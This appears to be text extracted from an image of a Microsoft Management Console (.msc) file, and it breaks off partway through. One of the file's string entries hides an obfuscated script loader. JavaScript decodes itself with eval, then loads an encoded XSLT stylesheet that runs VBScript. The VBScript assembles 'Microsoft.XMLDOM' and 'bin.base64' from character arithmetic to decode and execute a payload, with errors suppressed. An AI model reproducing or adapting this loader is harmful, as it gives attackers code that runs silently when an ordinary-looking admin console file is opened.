 90 <String ID="1" Refs="1">Favorites</String>
91 <String ID="10" Refs="2">// Console Root
92 var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent
("for%20%28i%3D0%3Bi%3Cu%2Elength%3Bi%2B%2B%29%7Bh%3Du%2EcharCodeAt%28i%29%2EtoString%2816%29%3Bv%2B%3D%28%22000%22%2Bh%29%2Eslice%28%2D4%29%3B%7D"));var
sN=external.Document.ScopeNamespace;var rN=sN.GetRoot();var mN=sN.GetChild(rN);var dN=sN.GetNext(mN);external.Document.ActiveView.ActiveScopeNode=dN;
dO=external.Document.ActiveView.ControlObject;external.Document.ActiveView.ActiveScopeNode=mN;var XML=dO;XML.async=false;var xsl=XML;xsl.loadXML(unescape
("%3C%3Fxml%20version%3D%271.0%27%3F%3E%0A%3Cstylesheet%0A%20%20%20%20xmlns%3D%22http%3A//www.w3.org/1999/XSL/
Transform%22%20xmlns%3Ams%3D%22urn%3Aschemas-microsoft-com%3Axslt%22%0A%20%20%20%20xmlns%3Auser%3D%22placeholder%22%0A%20%20%20%20version%3D%221.
0%22%3E%0A%20%20%20%20%3Coutput%20method%3D%22text%22/
%3E%0A%20%20%20%20%3Cms%3Ascript%20implements-prefix%3D%22user%22%20language%3D%22VBScript%22%3E%0A%09%3C%21%5BCDATA%5B%0ADim%20mscLL%0AmscLL%3D%22_MSC%22%0AFo
r%20i%3D1%20to%20Len%28mscLL%29%20Step%204%0AoFmXCTg%3DoFmXCTg%20%26%20ChrW%28CLng%28%22%26%22%26Chr%2872%29%20%26%20Mid%28mscLL%2Ci%2C4%29%29%29%0ANext%0ASet%
20RTcxFmy%3DCreateObject%28Chr%283440-3363%29%26Chr%28105%29%26Chr%28Int%28%2299%22%29%29%26%22r%22%26Chr%28Int%28%22%26H6f%22%29%29%26Chr%28%26H73%29%26Chr%28
Int%28%22111%22%29%29%26Chr%28102%29%26Chr%28%26H74%29%26Chr%2846%29%26Chr%28Int%28%2288%22%29%29%26Chr%2877%29%26Chr%28Int%28%22%26H4c%22%29%29%26%22D%22%26%2
2O%22%26%22M%22%20%29%0ARTcxFmy.
Async%3DChr%28Int%28%22%26H46%22%29%29%26Chr%28Int%28%2297%22%29%29%26Chr%28Int%28%22108%22%29%29%26%22s%22%26Chr%28Int%28%22%26H65%22%29%29%0ARTcxFmy.
Load%28%20oFmXCTg%20%29%0AAJ8p%0AFunction%20Xk7fbp8v%28inp%29%0ADim%20q4XPbvoV%0ADim%20HxWK%0ASet%20q4XPbvoV%3DCreateObject%28Chr%28%26H4d%29%26%22S%22%26Chr%2
8Int%28%22%26H58%22%29%29%26Chr%28Int%28%2277%22%29%29%26Chr%28247988/
3263%29%26Chr%28%26H32%29%26Chr%28Int%28%22%26H2e%22%29%29%26Chr%28Int%28%2268%22%29%29%26Chr%28Int%28%22%26H4f%22%29%29%26Chr%28Int%28%22%26H4d%22%29%29%26Chr
%28%26H44%29%26Chr%282427-2316%29%26%22c%22%26Chr%28Int%28%22%26H75%22%29%29%26Chr%28%26H6d%29%26Chr%28101%29%26Chr%28%26H6e%29%26Chr%28-1790%2B1906%29%29%0ASe
t%20HxWK%3Dq4XPbvoV.createElement%28Chr%28545-448%29%29%0AHxWK.
DataType%3DChr%2898%29%26Chr%28Int%28%22105%22%29%29%26Chr%28110%29%26Chr%28Int%28%2246%22%29%29%26Chr%2898%29%26Chr%2897%29%26Chr%28115%29%26Chr%28Int%28%2210
1%22%29%29%26Chr%28Int%28%22%26H36%22%29%29%26Chr%286238-6186%29%0AHxWK.Text%3Dinp%0AXk7fbp8v%3DHxWK.
nodeTypedValue%0AEnd%20Function%0AFunction%20AJ8p%28%29%0AOn%20Error%20Resume%20Next%0ADim%20AgUvcCuHzzbl%0ADim%20DfAV40y%0ADim%20gwqhhV%0ADim%20JJNe%0ADim%20M
w7U%0ADim%20O8B1OrkTW%0AOMxa%3DChr%28Int%28%2253%22%29%29%26Chr%28Int%28%22%26H31%22%29%29%26Chr%28%26H37%29%26Chr%2851%29%26Chr%2852%29%26Chr%28101%29%26Chr%2
856%29%26Chr%28Int%28%22%26H65%22%29%29%26Chr%28%26H37%29%26Chr%28Int%28%22101%22%29%29%26Chr%28%26H63%29%26Chr%28Int%28%22%26H34%22%29%29%26Chr%28%26H37%29%26